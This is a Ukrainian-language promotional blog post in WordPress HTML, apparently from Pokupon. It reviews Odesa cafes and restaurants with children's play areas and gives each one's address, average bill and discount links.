<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-23.jpg" alt="«Зелень»" class="wp-image-32370" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-23.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-23-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-23-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-23-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image9-23-65x65.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Зелень»</figcaption></figure>



<p>Яскрава кафешка для відмінного настрою ㅡ <a href="https://pokupon.ua/odessa/merchant_pages/22228-zelen?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=22228-zelen" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Зелень»</a>. Кафе добре підійде для тих, хто дотримується вегетаріанства, адже всі страви тут не містять м&#8217;яса. Багате меню «Зелені» порадує навіть найвибагливішого гурмана, ви точно спробуєте щось новеньке.</p>



<p>Для сімейного відпочинку з дітьми в кафе є окрема кімната з великою дошкою для малювання крейдою, так що дітки не занудьгують, поки будуть чекати свою їжу. Також в «Зелені» проводяться цікаві кулінарні майстер-класи для діток.&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="720" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-25.jpg" alt="«Зелень»" class="wp-image-32372" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-25.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-25-300x270.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-25-768x691.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image8-25-65x60.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Зелень»</figcaption></figure>



<p>Де: Канатна 85.</p>



<p>Середній чек: 170 грн, зі знижкою від <a href="https://pokupon.ua/odessa/merchant_pages/22228-zelen?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=22228-zelen" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупона</a> ви заощадите 50%, а ще отримаєте можливість виграти новенький айфончік.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/22228-zelen?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=22228-zelen" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Піноккіо»</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image27-6.jpg" alt="«Пиноккио»" class="wp-image-32375" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image27-6.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image27-6-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image27-6-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Піноккіо»</figcaption></figure>



<p>Ресторан для дітей <a href="https://pokupon.ua/kiev/merchant_pages/145737-pinokkio?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=145737-pinokkio" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Піноккіо»</a> ㅡ відмінний вибір для гарного вечора в колі друзів або сім&#8217;ї. Заклад знаходиться в Міському саду, а значить вам забезпечені гарні краєвиди з вікон і шикарна літня площадка в теплу пору року.</p>



<p>Дитяча кімната повністю виправдовує статус дитячого ресторану. Величезне приміщення, стилізоване під піратський корабель, вразить не тільки дитячу, але і дорослу уяву. У дитячій зоні постійно працюють аніматори, так що вашим крихіткам буде дуже весело.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-25.jpg" alt="«Пиноккио»" class="wp-image-32377" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-25.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-25-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-25-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Піноккіо»</figcaption></figure>



<p>Дорослі можуть насолодитися різноманітним меню, яке включає в себе і соковиті салати, і страви американської кухні, товсті стейки і смачні десерти. Для малюків, які в силу віку ще не зможуть «тусити» в дитячій кімнаті, є дитячі крісла, де зручно розмістяться навіть найменші.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-16.jpg" alt="«Пиноккио»" class="wp-image-32379" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-16.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-16-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image20-16-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Піноккіо»</figcaption></figure>



<p>Де: вулиця Гаванна, 6.</p>



<p>Середній чек: 180 грн.</p>



<p><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/merchant_pages/145737-pinokkio?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=145737-pinokkio" target="_blank" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Акварель»</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Презентация ресторана - 2019" width="1170" height="658" src="https://www.youtube.com/embed/gH5rtrBsyWU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Думаєте з народженням дитини романтичні побачення більше не для вас? З дитячою зоною в <a href="https://pokupon.ua/odessa/merchant_pages/110498-akvarel?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=110498-akvarel" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Акварелі»</a> ㅡ все можливо. Поки дитина гратиметься з різноманітними іграшками під наглядом уважних нянь і аніматорів, ви зможете провести прекрасний вечір удвох, насолоджуючись смачною їжею і чудовими напоями.</p>



<p>У ресторані переважає європейська кухня, великий вибір страв з мангалу та різноманітної піци. Дитяче меню ресторану дивує фантазією подачі ㅡ зайчики, рибки, кораблики так і притягують і просяться в рот маленьких непосид. При цьому меню дієтичне і підійде навіть для самих маленьких.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-21.jpg" alt="«Акварель»" class="wp-image-32381" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-21.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-21-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-21-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Акварель»</figcaption></figure>



<p>У ресторані є простора дитяча зона, яка призначена спеціально для діток від одного до 10 років. Крім іграшок в кімнаті можна подивитися мультфільми на великому екрані, позайматися з аніматорами, взяти участь в майстер-класі. На теплу пору року в ресторані передбачений сучасний дитячий майданчик з гірками, гойдалками та іншими штучками для радості дитини. На вуличному майданчику дітки також знаходяться під наглядом нянь.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Детские забавы на площадке в ресторане &quot;Акварель&quot;" width="1170" height="878" src="https://www.youtube.com/embed/g_pR-TxN8a8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: вулиця Сонячна 5.</p>



<p>Середній чек: 200 грн.</p>



<p><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/odessa/merchant_pages/110498-akvarel?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=110498-akvarel" target="_blank" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуки</a>.</p>



<h2 class="wp-block-heading">«Гарячі перці»</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image24-8.jpg" alt="«Горячие перцы»" class="wp-image-32384" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image24-8.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image24-8-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image24-8-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image24-8-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Гарячі перці»</figcaption></figure>



<p>Якщо душа вимагає відриву і свята, велкам в <a href="https://pokupon.ua/odessa/merchant_pages/20546-goryachie-pertsy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=20546-goryachie-pertsy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Гарячі перці»</a> на Говорова ㅡ бар, де повеселяться не тільки батьки, але й молодше покоління. Для дорослих є велике меню, гостинні бармени з смачними коктейлями і напоями, шикарний вибір пива і закусок до нього, екран для перегляду спортивних подій. Періодично в барі проходять концерти і грає жива музика.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-27.jpg" alt="«Гарячі перці»" class="wp-image-32386" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-27.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-27-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-27-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Гарячі перці»</figcaption></figure>



<p>Для дітей в ресторані на Говорова відкрита велика дитяча кімната. Тут є настільний футбол, мультфільми на великому телевізорі, багато розвиваючих і настільних іграшок. Весь час перебування в кімнаті дитина буде перебувати під наглядом няні.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-28.jpg" alt="«Гарячі перці»" class="wp-image-32388" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-28.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-28-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-28-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Гарячі перці»</figcaption></figure>



<p>Де: Маршала Говорова 10/2.</p>



<p>Середній чек: 200 грн.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/20546-goryachie-pertsy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=20546-goryachie-pertsy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Korzik»</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-26.jpg" alt="«Korzik»" class="wp-image-32391" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-26.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-26-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-26-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-26-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Korzik»</figcaption></figure>



<p>Ресторан «Korzik» ㅡ любов з першої страви для дітей та дорослих. Великі порції, смачна кухня, різноманітне меню з великою кількістю страв італійської та європейської кухні ㅡ тут все прямо шепоче «розслабся і радій життю». Найбільше приголомшливих відгуків зібрали пасти з різноманітними соусами та ситні лазаньї.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image22-10.jpg" alt="«Korzik»" class="wp-image-32393" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image22-10.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image22-10-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image22-10-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image22-10-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Korzik»</figcaption></figure>



<p>Для діток в кафе є спеціальне меню і ігрова зона з масою розваг. Старша дитина може порубиться на сучасній приставці, вибравши з різноманіття ігор (де ще пограти на приставці в Одесі читайте в нашому окремому <a href="https://blog.pokupon.ua/gejm-rumy-i-antikafe-odessy-samye-krutye-mesta-dlja-relaksa-i-igr-na-pristavke/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляді</a>).</p>



<p>Де: вулиця Новосельського 110.</p>



<p>Середній чек: 150 грн, шукайте знижку на <a href="https://pokupon.ua/odessa/merchant_pages/144356-korzik?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=144356-korzik" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупоні</a> і економте 50% на відвідування закладу. Ну і отримуйте можливість виграти крутий Айфон 11.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/144356-korzik?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=144356-korzik" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Спаржа»</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-21.jpg" alt="«Спаржа»" class="wp-image-32395" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-21.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-21-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-21-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-21-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-21-65x65.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Спаржа»</figcaption></figure>



<p>За «смачною» назвою ховається відмінне кафе для всієї родини. <a href="https://pokupon.ua/odessa/merchant_pages/123093-sparzha?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=123093-sparzha" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Спаржа»</a> ㅡ це європейська кухня, великий вибір банкетних страв і відмінний кондитер, а значить тут ні в якому разі не можна пропускати десерти.</p>



<p>В цілому ресторан радує гарною домашньою кухнею і багатим асортиментом страв. А ще затишними залами для банкетів і відпочинку, просторим літнім майданчиком і декількома дитячими ігровими зонами. У кафе можна провести крутий день народження (і не тільки дитячий) або просто посидіти всією сім&#8217;єю у вихідні.</p>



<p>У ресторані проводяться кулінарні та творчі майстер-класи для діток, так що ви можете провести час в «Спаржі» з користю і задоволенням.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-22.jpg" alt="«Спаржа»" class="wp-image-32398" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-22.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-22-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-22-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-22-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-22-65x65.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Спаржа»</figcaption></figure>



<p>Де: вулиця Космонавтів, 33/2.</p>



<p>Середній чек: 150 грн, економія з <a href="https://pokupon.ua/odessa/merchant_pages/123093-sparzha?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=123093-sparzha" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупоном</a> ㅡ 50% на все меню ресторану.</p>



<p><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/odessa/merchant_pages/123093-sparzha?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=123093-sparzha" target="_blank" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Pomodoro»&nbsp;</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image23-9.jpg" alt="«Pomodoro»" class="wp-image-32401" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image23-9.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image23-9-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image23-9-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Pomodoro» </figcaption></figure>



<p>Одеська мережа піцерій <a href="https://pokupon.ua/odessa/merchant_pages/20330-pomodoro?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=20330-pomodoro" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Pomodoro»</a> порадує прекрасним відпочинком для дорослих і дітей, адже в ресторанах не тільки смачна піца і приємний інтер&#8217;єр, але ще й уважні няні, які пограють з малюками, поки ви насолоджуєтеся вечерею.&nbsp;</p>



<p>В меню ресторану є піца, японська кухня, а саме дуже смачні суші на будь-який смак, а ще класичні європейські салати, основні страви і шикарні десерти для романтичного вечора.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="795" height="530" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image26-7.jpg" alt="«Pomodoro»" class="wp-image-32404" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image26-7.jpg 795w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image26-7-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image26-7-768x512.jpg 768w" sizes="(max-width: 795px) 100vw, 795px" /><figcaption>«Pomodoro» </figcaption></figure>



<p>Дитячою кімнатою можуть скористатися діти від 1 року. Під час перебування в ігровій діткам буде забезпечений якісний нагляд нянь, захоплюючі ігри, велика кількість іграшок та цікаві мультики. Крім розваг у дитячій кімнаті в «Pomodoro» регулярно проводяться дитячі кулінарні майстер-класи з виготовлення піци.</p>



<p>Де: адреси мережі можна знайти за посиланням.</p>



<p>Середній чек: 200 грн.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/20330-pomodoro?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=20330-pomodoro" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Stories Cafe Odessa»&nbsp;</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="599" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-22.jpg" alt="«Stories Cafe Odessa»" class="wp-image-32406" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-22.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-22-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-22-768x575.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-22-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Stories Cafe Odessa» </figcaption></figure>



<p><a href="https://pokupon.ua/odessa/merchant_pages/118757-stories-cafe?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=118757-stories-cafe" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Stories Cafe Odessa»</a> ㅡ недороге кафе, де можна класно провести час всією родиною. Яскравий інтер&#8217;єр, меню, де зібрані «вершки» з усіх кухонь світу, а ще нереальна атмосфера лаунжу і задоволень.</p>



<p>Для діток в кафе є велика ігрова зона, де можна стрибати, бігати, грати і дивитися мультики разом з уважними і активними нянями. А значить ви можете не переживати за дитину, а повністю переключитися на відпочинок.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="580" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-25.jpg" alt="«Stories Cafe Odessa»" class="wp-image-32409" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-25.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-25-300x218.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-25-768x557.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Stories Cafe Odessa» </figcaption></figure>



<p>Де: вулиця Балківська 31.</p>



<p>Середній чек: 200 грн.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/118757-stories-cafe?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=118757-stories-cafe" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«MamaCasalla»</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-23.jpg" alt="«MamaCasalla»" class="wp-image-32412" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-23.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-23-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-23-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«MamaCasalla»</figcaption></figure>



<p>Нагодувати будь-якого маленького привереду можна в затишному ресторані <a href="https://pokupon.ua/odessa/merchant_pages/20264-mamacasalla?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=20264-mamacasalla" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«MamaCasalla».</a> І не тільки нагодувати, а й влаштувати дитині відмінний відпочинок в «халабуді» ㅡ дитячому просторі ресторану. Тут зібрані класні іграшки, показують цікаві мультики, а по вихідним проводять класні шоу-програми з майстер-класами, ростовими ляльками, аніматорами та веселими конкурсами.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-1-1.jpg" alt="«MamaCasalla»" class="wp-image-32416" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-1-1.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-1-1-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-1-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«MamaCasalla»</figcaption></figure>



<p>Але не все в ресторані тільки для дітей ㅡ про дорослих піклуються кращі шеф-кухарі та спритні офіціанти. В меню ресторану великий вибір м&#8217;яса на відкритому вогні, морепродуктів і риби. На окрему увагу заслуговують і закуски, від печених перців з сирним мусом до м&#8217;ясних і рибних делікатесів з власної коптильні ресторану. І піца, не пропустіть можливість спробувати хрустке італійське диво з соковитою начинкою зі справжньої дров&#8217;яної печі.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image28-1-1.jpg" alt="«MamaCasalla»" class="wp-image-32417" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image28-1-1.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image28-1-1-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image28-1-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«MamaCasalla»</figcaption></figure>



<p>Де: провулок Олександра Матросова 1/1.</p>



<p>Середній чек: 250 грн.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/20264-mamacasalla?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=20264-mamacasalla">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«Fratelli»</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-20.jpg" alt="«Fratelli»" class="wp-image-32419" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-20.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-20-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-20-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Fratelli»</figcaption></figure>



<p>Чи плануєте ідеальний вечір для всієї родини? Ідіть у <a href="https://pokupon.ua/odessa/merchant_pages/19898-fratelli?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=19898-fratelli" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Fratelli»</a> ㅡ яскраві просторі зали, чудові шеф-кухарі, висока кухня і сама затишна атмосфера у всій Одесі. В меню ресторану ви знайдете страви на вогні, салати, закуски, різноманітні делікатеси, велику винну і алкогольну карту.</p>



<p>Для діток є зручний дитячий куточок з масою іграшок та інтерактивів, в тому числі часто проводяться кулінарні майстер-класи. Дитяче меню дуже вишукане з італійськими акцентами, включає в себе різноманітні брускетти, пасти і піци.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-19.jpg" alt="«Fratelli»" class="wp-image-32422" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-19.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-19-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-19-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Fratelli»</figcaption></figure>



<p>Де: Грецька вулиця 17.</p>



<p>Середній чек: 300 грн.</p>



<p><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/odessa/merchant_pages/19898-fratelli?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=19898-fratelli" target="_blank" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading">«DOORS»&nbsp;</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="799" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-16.jpg" alt="«DOORS»" class="wp-image-32425" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-16.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-16-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-16-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-16-768x767.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image19-16-65x65.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«DOORS» </figcaption></figure>



<p>Для особливих приводів відмінно підійде шикарний ресторан <a href="https://pokupon.ua/odessa/merchant_pages/77410-doors?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=77410-doors" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«DOORS»</a> в серці Аркадії. Романтика, свічки, живі квіти, просторі зали в стилі лофт, неймовірне меню з вишуканими делікатесами ㅡ насолоджуйтеся рестораном на повну.&nbsp;</p>



<p>В цей час вашими дітьми будуть займатися досвідчені няні в креативному дитячому просторі. Кожні вихідні в дитячій кімнаті проходять анімаційні програми з конкурсами, квестами і майстер-класами, так що приходьте в ресторан всією сім&#8217;єю і насолоджуйтеся чудовим відпочинком.</p>



<p>В меню ресторану великий вибір рибних і м&#8217;ясних страв, різноманітні салати, холодні закуски і шикарна паста власного виробництва. Для діток є великий вибір страв дієтичної кухні, так що ви точно зможете порадувати маленького гурмана чимось смачненьким.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-18.jpg" alt="«DOORS»" class="wp-image-32427" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-18.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-18-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-18-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-18-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«DOORS» </figcaption></figure>



<p>Де: вулиця Посмітного 1.</p>



<p>Середній чек: 350 грн.</p>



<p><a href="https://pokupon.ua/odessa/merchant_pages/77410-doors?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=77410-doors" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



